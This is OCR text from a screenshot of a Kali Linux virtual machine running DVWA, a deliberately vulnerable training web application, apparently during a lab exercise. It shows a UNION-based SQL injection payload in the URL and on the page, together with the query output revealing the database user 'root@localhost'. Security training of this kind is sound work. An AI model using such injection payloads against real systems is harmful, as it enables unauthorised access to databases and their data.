 Kali Linux on LABADFI2P - Virtual Machine Connection
File Action Media View Help
1 2 3 4
4:28
Damn Vulnerable Web Ap
192.168.123.50/dvwa/vulnerabilities/sqli/?id=1'+union+select+null%2C+user()+%23&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, user() #
First name: admin
Surname: admin
ID: 1' union select null, user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Status: Running